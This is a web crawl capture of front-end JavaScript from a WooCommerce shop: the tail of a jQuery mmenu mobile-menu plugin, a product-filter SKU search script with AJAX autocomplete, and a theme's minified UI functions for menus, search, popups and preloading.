a[href="'+e+'/"]');t.length?s.setSelected(t.parent(),!0):(e=e.split("/").slice(0,-1)).length&&l(e.join("/"))};this.bind("initMenu:after",function(){l(window.location.href)})}else o.current||this.bind("initListview:after",function(e){e.find("."+i.listview).children("."+i.listitem+"_selected").removeClass(i.listitem+"_selected")});o.hover&&this.bind("initMenu:after",function(){this.$menu.addClass(i.menu+"_selected-hover")}),o.parent&&(this.bind("openPanel:finish",function(e){this.$pnls.find("."+i.listview).find("."+i.listitem+"_selected-parent").removeClass(i.listitem+"_selected-parent");for(var t=e.data(a.parent);t;)t.not("."+i.listitem+"_vertical").addClass(i.listitem+"_selected-parent"),t=t.closest("."+i.panel).data(a.parent)}),this.bind("initMenu:after",function(){this.$menu.addClass(i.menu+"_selected-parent")}))},add:function(){i=e[t]._c,a=e[t]._d,s=e[t]._e},clickAnchor:function(e,t){}},e[t].defaults[n]={current:!0,hover:!1,parent:!1};var i,a,s,r}(jQuery),function(e){var t="mmenu",n="navbars";e[t].addons[n].prev=function(i,a){var s=e[t]._c,r=e('<a class="'+s.btn+" "+s.btn+"_prev "+s.navbar+'__btn" href="#" />').appendTo(i);this.bind("initNavbar:after",function(e){e.removeClass(s.panel+"_has-navbar")});var o,l,d;this.bind("openPanel:start",function(e){e.parent("."+s.listitem+"_vertical").length||((o=e.find("."+this.conf.classNames[n].panelPrev)).length||(o=e.children("."+s.navbar).children("."+s.btn+"_prev")),l=o.attr("href"),d=o.html(),l?r.attr("href",l):r.removeAttr("href"),r[l||d?"removeClass":"addClass"](s.hidden),r.html(d))}),this.bind("initNavbar:after:sr-aria",function(e){var t=e.children("."+s.navbar);this.__sr_aria(t,"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(e){this.__sr_aria(r,"hidden",r.hasClass(s.hidden)),this.__sr_aria(r,"owns",(r.attr("href")||"").slice(1))})},e[t].configuration.classNames[n].panelPrev="Prev"}(jQuery),function(e){var t="mmenu";e[t].addons.navbars.searchfield=function(n,i){var a=e[t]._c,s=e('<div class="'+a.searchfield+'" />').appendTo(n);"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=s}}(jQuery),function(e){var t="mmenu",n="navbars";e[t].addons[n].tabs=function(i,a,s){function r(e){h.removeClass(o.navbar+"__tab_selected");var t=h.filter('[href="#'+e.attr("id")+'"]');if(t.length)t.addClass(o.navbar+"__tab_selected");else{var n=e.data(l.parent);n&&n.length&&r(n.closest("."+o.panel))}}var o=e[t]._c,l=e[t]._d,d=e[t]._e,c=this,h=i.children("a");i.addClass(o.navbar+"_tabs").parent().addClass(o.navbars+"_has-tabs"),h.on(d.click+"-"+n,function(t){t.preventDefault();var n=e(this);if(n.hasClass(o.navbar+"__tab_selected"))return void t.stopImmediatePropagation();try{c.__openPanelWoAnimation(e(n.attr("href"))),t.stopImmediatePropagation()}catch(e){}}),this.bind("openPanel:start",r)}}(jQuery);class MMenu{constructor(){this._initMmenu()}_initMmenu(){$("body").hasClass("admin-bar")&&$("html").addClass("html-mmenu");var e="undefined"!=typeof puca_settings?puca_settings.cancel:"";$.mmenu.i18n({cancel:e});var t=$("#tbay-mobile-smartmenu");if(0!==$(t).length){var n=t.data("themes"),i=Boolean(t.data("enablesearch")),a=i?t.data("textsearch"):"",s=i?t.data("searchnoresults"):"",r=i?t.data("searchsplash"):"",o=t.data("title"),l=Boolean(t.data("counters")),d=Boolean(t.data("enabletabs")),c=d?t.data("tabone"):"",h=d?t.data("taboneicon"):"",p=d?t.data("tabsecond"):"",f=d?t.data("tabsecondicon"):"",u=Boolean(t.data("enablesocial")),v="",m=Boolean(t.data("enableeffects")),g={offCanvas:!0,counters:l,extensions:[n,m?t.data("effectspanels"):"",m?t.data("effectslistitems"):""]},b={navbars:[],searchfield:{},navbar:{}};0===o.length?b.navbar={add:!1}:b.navbar={title:o};var C="undefined"!=typeof puca_settings?puca_settings.search:"";if(i&&(b.navbars.push({position:["top"],content:["searchfield"]}),b.searchfield={placeholder:a,noResults:s,panel:{add:!0,splash:r,title:C},showTextItems:!0,clear:!0}),d&&b.navbars.push({type:"tabs",content:['<a href="#main-mobile-menu-mmenu"><i class="'+h+'"></i> <span>'+c+"</span></a>",'<a href="#mobile-menu-second-mmenu"><i class="'+f+'"></i> <span>'+p+"</span></a>"]}),u){v=JSON.parse(t.data("socialjsons").replace(/'/g,'"'));var w=$.map(v,function(e){return`<a class="mmenu-icon" href="${e.url}" target="_blank"><i class="${e.icon}"></i></a>`});b.navbars.push({position:"bottom",content:w})}g=_.extend(b,g);var y={offCanvas:{pageSelector:"#tbay-main-content"},searchfield:{clear:!0}};$("#tbay-mobile-menu-navbar").mmenu(g,y)}}}jQuery(document).ready(function(e){new MMenu});

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.6.2
body_size: 932
content:
"use strict";
var woof_sku_do_submit = false;
function woof_init_sku() {
    woof_sku_check_reset();
    jQuery('.woof_show_sku_search').keyup(function (e) {

        let parent = this.parentNode;
        let woof_sku_autocomplete = parseInt(parent.dataset.autocomplete);
        let woof_sku_autocomplete_items = parseInt(parent.dataset.autocomplete_items);

        var val = jQuery(this).val();
        val = val.replace(' ', '');
        var uid = jQuery(this).data('uid');

        if (e.keyCode == 13) {
            woof_sku_do_submit = true;
            woof_sku_direct_search('woof_sku', val);
            return true;
        }

        //save new word into woof_current_values
        if (woof_autosubmit) {
            woof_current_values['woof_sku'] = val;
        } else {
            woof_sku_direct_search('woof_sku', val);
        }


        //if (woof_is_mobile == 1) {
        if (val.length > 0) {
            jQuery('.woof_sku_search_go.' + uid).show(222);
            jQuery('.woof_sku_search_reset.' + uid).show(222);
        } else {
            jQuery('.woof_sku_search_go.' + uid).hide();
            jQuery('.woof_sku_search_reset.' + uid).hide();
        }
        //}


        //http://easyautocomplete.com/examples
        if (val.length >= 3 && woof_sku_autocomplete) {
            var input_id = jQuery(this).attr('id');
	    var nonce = jQuery('.woof_sku_search_nonce').val()
            var options = {
                url: function (phrase) {
                    return woof_ajaxurl;
                },
                //theme: "square",
                getValue: function (element) {
                    return element.name;
                },
                ajaxSettings: {
                    dataType: "json",
                    method: "POST",
                    data: {
                        action: "woof_sku_autocomplete",
                        dataType: "json",
			woof_sku_search_nonce: nonce
                    }
                },
                preparePostData: function (data) {
                    data.phrase = jQuery("#" + input_id).val();
                    return data;
                },
                template: {
                    type: "description",
                    fields: {

                        description: "type"
                    }
                },
                list: {
                    maxNumberOfElements: woof_sku_autocomplete_items,
                    onChooseEvent: function () {
                        woof_sku_do_submit = true;
                        woof_sku_direct_search('woof_sku', jQuery("#" + input_id).val());
                        return true;
                    },
                    showAnimation: {
                        type: "fade", //normal|slide|fade
                        time: 333,
                        callback: function () {
                        }
                    },
                    hideAnimation: {
                        type: "slide", //normal|slide|fade
                        time: 333,
                        callback: function () {
                        }
                    }

                },
                requestDelay: 400
            };
            try {
                jQuery("#" + input_id).easyAutocomplete(options);
            } catch (e) {
                console.log(e);
            }
            jQuery("#" + input_id).focus();
        }
    });
    //+++
    jQuery('body').on('click', '.woof_sku_search_go', function () {
        var uid = jQuery(this).data('uid');
        woof_sku_do_submit = true;
        var val = jQuery('.woof_show_sku_search.' + uid).val();
        val = val.replace(' ', '');
        woof_sku_direct_search('woof_sku', val);
    });
    jQuery('body').on('click', '.woof_sku_search_reset', function () {
        var uid = jQuery(this).data('uid');
        jQuery('.woof_show_sku_search.' + uid).val("");
        if (typeof woof_current_values['woof_sku'] != 'undefined') {
            delete woof_current_values['woof_sku'];
        }
        woof_sku_check_reset();

        let woof_sku_reset_behavior = parseInt(this.dataset.reset_behavior);

        if (woof_sku_reset_behavior) {
            woof_submit_link(woof_get_submit_link());
        }
    });
}

function woof_sku_check_reset() {
    var all_sku = jQuery('.woof_show_sku_search');
    jQuery.each(all_sku, function (index, input) {
        var val = jQuery(input).val();
        var uid = jQuery(input).data('uid');
        if (val.length > 0) {
            jQuery('.woof_sku_search_reset.' + uid).show(222);
        } else {
            jQuery('.woof_sku_search_reset.' + uid).hide();
        }
    });
}

function woof_sku_direct_search(name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || woof_sku_do_submit) {
        woof_sku_do_submit = false;
        woof_submit_link(woof_get_submit_link());
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/themes/puca/js/functions.min.js?ver=1.5
body_size: 4619
content:
"use strict";!function(e,a,t){var n=e();e.fn.dropdownHover=function(t){return"ontouchstart"in document?this:(n=n.add(this.parent()),this.each(function(){function o(e){l.parents(".navbar").find(".navbar-toggle").is(":visible")||(a.clearTimeout(i),a.clearTimeout(s),s=a.setTimeout(function(){n.find(":focus").blur(),!0===p.instantlyCloseOthers&&n.removeClass("open"),a.clearTimeout(s),l.attr("aria-expanded","true"),r.addClass("open"),l.trigger(u)},p.hoverDelay))}var i,s,l=e(this),r=l.parent(),c={delay:500,hoverDelay:0,instantlyCloseOthers:!0},d={delay:e(this).data("delay"),hoverDelay:e(this).data("hover-delay"),instantlyCloseOthers:e(this).data("close-others")},u="show.bs.dropdown",p=e.extend(!0,{},c,t,d);r.hover(function(e){if(!r.hasClass("open")&&!l.is(e.target))return!0;o(e)},function(){a.clearTimeout(s),i=a.setTimeout(function(){l.attr("aria-expanded","false"),r.removeClass("open"),l.trigger("hide.bs.dropdown")},p.delay)}),l.hover(function(e){if(!r.hasClass("open")&&!r.is(e.target))return!0;o(e)}),r.find(".dropdown-submenu").each(function(){var t,n=e(this);n.hover(function(){a.clearTimeout(t),n.children(".dropdown-menu").show(),n.siblings().children(".dropdown-menu").hide()},function(){var e=n.children(".dropdown-menu");t=a.setTimeout(function(){e.hide()},p.delay)})})}))},e(document).ready(function(){e('[data-hover="dropdown"]').dropdownHover()})}(jQuery,window);const TREE_VIEW_OPTION_MEGA_MENU={animated:300,collapsed:!0,unique:!0,persist:"location"},TREE_VIEW_OPTION_MOBILE_MENU={animated:300,collapsed:!0,unique:!0,hover:!1},DEVICE={ANDROID:/Android/i,BLACK_BERRY:/BlackBerry/i,IOS:/iPhone|iPad|iPod/i,OPERA:/Opera Mini/i,WINDOW:/IEMobile/i,ANY:/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i};!function(e){e.extend(e.fn,{swapClass:function(e,a){var t=this.filter("."+e);return this.filter("."+a).removeClass(a).addClass(e),t.removeClass(e).addClass(a),this},replaceClass:function(e,a){return this.filter("."+e).removeClass(e).addClass(a).end()},hoverClass:function(a){return a=a||"hover",this.on("hover",function(){e(this).addClass(a)},function(){e(this).removeClass(a)})},heightToggle:function(e,a){e?this.animate({height:"toggle"},e,a):this.each(function(){jQuery(this)[jQuery(this).is(":hidden")?"show":"hide"](),a&&a.apply(this,arguments)})},heightHide:function(e,a){e?this.animate({height:"hide"},e,a):(this.hide(),a&&this.each(a))},prepareBranches:function(e){return e.prerendered||(this.filter(":last-child:not(ul)").addClass(a.last),this.filter((e.collapsed?"":"."+a.closed)+":not(."+a.open+")").find(">ul").hide()),this.filter(":has(>ul),:has(>.dropdown-menu)")},applyClasses:function(t,n){this.filter(":has(>ul):not(:has(>a))").find(">span").on("click",function(a){n.apply(e(this).next())}).add(e("a",this)).hoverClass(),t.prerendered||(this.filter(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(a.expandable).replaceClass(a.last,a.lastExpandable),this.not(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(a.collapsable).replaceClass(a.last,a.lastCollapsable),this.prepend('<div class="'+a.hitarea+'"/>').find("div."+a.hitarea).each(function(){var a="";e.each(e(this).parent().attr("class").split(" "),function(){a+=this+"-hitarea "}),e(this).addClass(a)})),this.find("div."+a.hitarea).on("click",n)},treeview:function(t){function n(){e(this).parent().find(">.hitarea").swapClass(a.collapsableHitarea,a.expandableHitarea).swapClass(a.lastCollapsableHitarea,a.lastExpandableHitarea).end().swapClass(a.collapsable,a.expandable).swapClass(a.lastCollapsable,a.lastExpandable).find(">ul,>.dropdown-menu").heightToggle(t.animated,t.toggle),t.unique&&e(this).parent().siblings().find(">.hitarea").replaceClass(a.collapsableHitarea,a.expandableHitarea).replaceClass(a.lastCollapsableHitarea,a.lastExpandableHitarea).end().replaceClass(a.collapsable,a.expandable).replaceClass(a.lastCollapsable,a.lastExpandable).find(">ul,>.dropdown-menu").heightHide(t.animated,t.toggle)}function o(){var a=[];s.each(function(t,n){a[t]=e(n).is(":has(>ul:visible)")?1:0}),e.cookie(t.cookieId,a.join(""))}if((t=e.extend({cookieId:"treeview"},t)).add)return this.trigger("add",[t.add]);if(t.toggle){var i=t.toggle;t.toggle=function(){return i.apply(e(this).parent()[0],arguments)}}this.addClass("treeview");var s=this.find("li").prepareBranches(t);switch(t.persist){case"cookie":var l=t.toggle;t.toggle=function(){o(),l&&l.apply(this,arguments)},function(){var a=e.cookie(t.cookieId);if(a){var n=a.split("");s.each(function(a,t){e(t).find(">ul")[parseInt(n[a])?"show":"hide"]()})}}();break;case"location":var r=this.find("a").filter(function(){return this.href.toLowerCase()==location.href.toLowerCase()});r.length&&r.addClass("selected").parents("ul, li").add(r.next()).show()}return s.applyClasses(t,n),t.control&&(!function(t,o){function i(o){return function(){return n.apply(e("div."+a.hitarea,t).filter(function(){return!o||e(this).parent("."+o).length})),!1}}e("a:eq(0)",o).on("click",i(a.collapsable)),e("a:eq(1)",o).cli.on("click",i(a.expandable)),e("a:eq(2)",o).on("click",i())}(this,t.control),e(t.control).show()),this.on("add",function(o,i){e(i).prev().removeClass(a.last).removeClass(a.lastCollapsable).removeClass(a.lastExpandable).find(">.hitarea").removeClass(a.lastCollapsableHitarea).removeClass(a.lastExpandableHitarea),e(i).find("li").andSelf().prepareBranches(t).applyClasses(t,n)})}});var a=e.fn.treeview.classes={open:"open",closed:"closed",expandable:"expandable",expandableHitarea:"expandable-hitarea",lastExpandableHitarea:"lastExpandable-hitarea",collapsable:"collapsable",collapsableHitarea:"collapsable-hitarea",lastCollapsableHitarea:"lastCollapsable-hitarea",lastCollapsable:"lastCollapsable",lastExpandable:"lastExpandable",last:"last",hitarea:"hitarea"};e.fn.Treeview=e.fn.treeview}(jQuery);let isDevice=e=>{navigator.userAgent.match(e)};class Mobile{constructor(){this._topBarDevice(),this._fixVCAnimation(),this._initTreeviewMenu(),this._categoryMenu(),this._mobileMenu(),$(window).scroll(()=>{this._topBarDevice();this._fixVCAnimation()})}_topBarDevice(){var e=$(window).scrollTop(),a=$(".topbar-device-mobile").height(),t=$(window).scrollTop();$(".topbar-device-mobile").toggleClass("active",e<=a),$("#tbay-mobile-menu, #tbay-mobile-menu-navbar").toggleClass("offsetop",0==t),$("#wpadminbar").length>0&&$("body").toggleClass("active-admin-bar",0==t)}_fixVCAnimation(){if($(".wpb_animate_when_almost_visible").length>0&&!$(".wpb_animate_when_almost_visible").hasClass("wpb_start_animation")){let a=$(window).height(),t=$(".wpb_animate_when_almost_visible:not(.wpb_start_animation)");var e=t.offset().top-$(window).scrollTop();isDevice(DEVICE.ANY)?t.removeClass("wpb_animate_when_almost_visible"):e<a-50&&t.addClass("wpb_start_animation animated")}}_initTreeviewMenu(){$("#category-menu").addClass("treeview"),jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU),jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU)}_categoryMenu(){$(".category-inside .category-inside-title").on("click",function(e){$(e.target).parents(".category-inside").toggleClass("open"),$(e.target).next().slideToggle()})}_mobileMenu(){$('[data-toggle="offcanvas"], .btn-offcanvas').on("click",function(){$("#wrapper-container").toggleClass("active"),$("#tbay-mobile-menu").toggleClass("active")}),$("#main-mobile-menu .caret").on("click",function(e){$("#main-mobile-menu .dropdown").removeClass("open"),$(e.target).parent().addClass("open")})}}class AccountMenu{constructor(){this._slideToggleAccountMenu(".tbay-login"),this._slideToggleAccountMenu(".topbar-mobile"),this._pucaClickNotMyAccountMenu()}_pucaClickNotMyAccountMenu(){var e=$(window),a=$(".tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button");e.on("click.Bst",function(e){0!=a.has(e.target).length||a.is(e.target)||($(".tbay-login .dropdown .account-menu").slideUp(500),$(".topbar-mobile .dropdown .account-menu").slideUp(500))})}_slideToggleAccountMenu(e){$(e).find(".dropdown .account-button").on("click",function(){$(e).find(".dropdown .account-menu").slideToggle(500)})}}class BackToTop{constructor(){this._init()}_init(){$(window).scroll(function(){var e=$(this).scrollTop()>400;$(".tbay-to-top").toggleClass("active",e),$(".tbay-category-fixed").toggleClass("active",e)}),$("#back-to-top-mobile, #back-to-top").on("click",this._onClickBackToTop)}_onClickBackToTop(){$("html, body").animate({scrollTop:"0px"},800)}}class CanvasMenu{constructor(){this._init()}_init(){$('[data-toggle="offcanvas"], .btn-offcanvas').on("click",function(){$(".row-offcanvas").toggleClass("active")}),$("#main-menu-offcanvas .caret").on("click",function(){return $("#main-menu-offcanvas .dropdown").removeClass("open"),$(this).parent().addClass("open"),!1}),$('[data-toggle="offcanvas-main"]').on("click",function(){$("#wrapper-container").toggleClass("active"),$("#tbay-offcanvas-main").toggleClass("active")})}}class FuncCommon{constructor(){this._progressAnimation(),this._createWrapStart(),$(".mod-heading .widget-title > span").wrapStart(),this._pucaResizeMegamenu(),$(window).on("resize",()=>{this._pucaResizeMegamenu();this._fixFull()}),this._fixFull()}_createWrapStart(){$.fn.wrapStart=function(){return this.each(function(){var e=$(this).contents().filter(function(){return 3==this.nodeType}).first(),a=e.text().trim(),t=a.split(" ",1).join(" ");e.length&&(e[0].nodeValue=a.slice(t.length),e.before("<b>"+t+"</b>"))})}}_progressAnimation(){$("[data-progress-animation]").each(function(){var e=$(this);e.appear(function(){var a=e.attr("data-appear-animation-delay")?e.attr("data-appear-animation-delay"):1;a>1&&e.css("animation-delay",a+"ms"),setTimeout(function(){e.animate({width:e.attr("data-progress-animation")},800)},a)},{accX:0,accY:-50})})}_pucaResizeMegamenu(){var e=$("body").innerWidth();$(".tbay_custom_menu").length>0&&$(".tbay_custom_menu").hasClass("tbay-vertical-menu")&&(e>767?this._resizeMegaMenuOnDesktop():this._initTreeViewForMegaMenuOnMobile()),$(".tbay-megamenu").length>0&&$(".tbay-megamenu,.tbay-offcanvas-main").hasClass("verticle-menu")&&e>767&&this._resizeMegaMenuVertical()}_resizeMegaMenuVertical(){var e=parseInt($("#main-container.container").innerWidth()),a=e-parseInt($(".verticle-menu").innerWidth());$(".verticle-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a,width:e-30})}_resizeMegaMenuOnDesktop(){let e=$("#main-container.container").innerWidth()-$(".tbay-vertical-menu").innerWidth(),a=$("#main-container.container").innerWidth()-30;$(".tbay-vertical-menu").find(".active-mega-menu").children(".dropdown-menu").css({"max-width":e,width:a})}_initTreeViewForMegaMenuOnMobile(){$(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").treeview(TREE_VIEW_OPTION_MEGA_MENU)}_fixFull(){var e=$("#tbay-main-content").width(),a=($("#tbay-main-content").width()-$("#tbay-main-content >.container").width())/2;$(".tb-full").css("width",e),$(".tb-full").css("max-width",e),$("body").hasClass("rtl")?$(".tb-full").css("margin-right",-a):$(".tb-full").css("margin-left",-a),$(".tb-full >.vc_fluid").css("padding",0)}}class NewsLetter{constructor(){this._init()}_init(){$("#popupNewsletterModal").on("hidden.bs.modal",function(){Cookies.set("hiddenmodal",1,{expires:.1,path:"/"})}),setTimeout(function(){void 0!==Cookies.get("hiddenmodal")&&""!=Cookies.get("hiddenmodal")||$("#popupNewsletterModal").modal("show")},3e3)}}class Search{constructor(){this._init()}_init(){this._pucaSearchMobile(),this._searchToTop(),$(".button-show-search").on("click",()=>$(".tbay-search-form").addClass("active")),$(".button-hidden-search").on("click",()=>$(".tbay-search-form").removeClass("active"))}_pucaSearchMobile(){$(".topbar-mobile .search-popup, .search-device-mobile").each(function(){$(this).find(".show-search").on("click",e=>{e.preventDefault();var a=$(e.currentTarget);a.parent().toggleClass("open");a.parent().find(".tbay-search").focus();$(document.body).trigger("search_device_mobile")})}),$(".search-mobile-close").each(function(e){let a=$(this).data("id");$(a).on("click",function(){$(this).parent().removeClass("open")})}),$(".topbar-mobile .dropdown-menu").on("click",function(e){e.stopPropagation()})}_searchToTop(){$(".search-totop-wrapper .btn-search-totop").on("click",function(){$(".search-totop-content").toggleClass("active"),$(this).toggleClass("active")});var e=$(".search-totop-wrapper .btn-search-totop, .search-totop-content");$(window).on("click.Bst",function(a){0!=e.has(a.target).length||e.is(a.target)||($(".search-totop-wrapper .btn-search-totop").removeClass("active"),$(".search-totop-content").removeClass("active"))})}}class Preload{constructor(){this._init()}_init(){if($.fn.jpreLoader){var e=$(".js-preloader");e.jpreLoader({},function(){e.addClass("preloader-done"),$("body").trigger("preloader-done"),$(window).trigger("resize")})}$(".tbay-page-loader").delay(100).fadeOut(400,function(){$("body").removeClass("tbay-body-loading"),$(this).remove()}),$(document.body).hasClass("tbay-body-loader")&&setTimeout(function(){$(document.body).removeClass("tbay-body-loader"),$(".tbay-page-loader").fadeOut(250)},300)}}class Tabs{constructor(){$("ul.nav-tabs li a").on("shown.bs.tab",e=>{$(document.body).trigger("puca_tabs_carousel")})}}class Accordion{constructor(){this._init()}_init(){0!==$(".single-product").length&&$("#accordion").on("shown.bs.collapse",function(e){var a=$(this).find(".collapse.in").prev(".tabs-title");a&&$("html,body").animate({scrollTop:$(a).offset().top-150},500)})}}class MenuDropdownsAJAX{constructor(){"undefined"!=typeof puca_settings&&this._initmenuDropdownsAJAX()}_initmenuDropdownsAJAX(){var e=this;$("body").on("mousemove",function(){$(".menu").has(".dropdown-load-ajax").each(function(){var a=$(this);a.hasClass("dropdowns-loading")||a.hasClass("dropdowns-loaded")||e.isNear(a,50,event)&&e.loadDropdowns(a)})})}loadDropdowns(e){var a=this;e.addClass("dropdowns-loading");var t="",n="",o="";"tbay-mobile-menu-navbar"===e.closest("nav").attr("id")?($("#main-mobile-menu-mmenu-wrapper").length>0&&(o+="_"+$("#main-mobile-menu-mmenu-wrapper").data("id")),$("#main-mobile-second-mmenu-wrapper").length>0&&(o+="_"+$("#main-mobile-second-mmenu-wrapper").data("id")),t=puca_settings.storage_key+"_megamenu_mobile"+o):t=puca_settings.storage_key+"_megamenu_"+e.closest("nav").find("ul").data("id"),n=localStorage.getItem(t);var i=!1,s=[];e.find(".dropdown-load-ajax").each(function(){s.push($(this).find(".dropdown-html-placeholder").data("id"))});try{i=JSON.parse(n)}catch(e){console.log("cant parse Json",e)}i?(a.renderResults(i,e),"tbay-mobile-menu-navbar"!==e.attr("id")&&e.removeClass("dropdowns-loading").addClass("dropdowns-loaded")):$.ajax({url:puca_settings.ajaxurl,data:{action:"puca_load_html_dropdowns",ids:s},dataType:"json",method:"POST",success:function(n){"success"===n.status?(a.renderResults(n.data,e),localStorage.setItem(t,JSON.stringify(n.data))):console.log("loading html dropdowns returns wrong data - ",n.message)},error:function(){console.log("loading html dropdowns ajax error")}})}renderResults(e,a){var t=this;Object.keys(e).forEach(function(n){t.removeDuplicatedStylesFromHTML(e[n],function(e){let t=e;const o='<li[^>]*><a[^>]*href=["]'+window.location.href+'["]>.*?</a></li>';let i=e.match(o);if(null!==i){let e=i[0],a=e.match(/(?:class)=(?:["']\W+\s*(?:\w+)\()?["']([^'"]+)['"]/g)[0].split('"')[1],n=a+" active",o=e.replace(a,n);t=t.replace(e,o)}a.find('[data-id="'+n+'"]').replaceWith(t),"tbay-mobile-menu-navbar"!==a.attr("id")&&(a.addClass("dropdowns-loaded"),setTimeout(function(){a.removeClass("dropdowns-loading")},1e3))})})}isNear(e,a,t){var n=e.offset().left-a,o=e.offset().top-a,i=n+e.width()+2*a,s=o+e.height()+2*a,l=t.pageX,r=t.pageY;return l>n&&l<i&&r>o&&r<s}removeDuplicatedStylesFromHTML(e,a){if(puca_settings.combined_css)return void a(e);{const t=/<style>.*?<\/style>/gm;let n=e.replace(t,"");return void a(n)}}}window.$=window.jQuery,jQuery(document).ready(()=>{new MenuDropdownsAJAX,new Tabs,new Accordion,new Mobile,new AccountMenu,new BackToTop,new CanvasMenu,new FuncCommon,new NewsLetter,new Preload,new Search});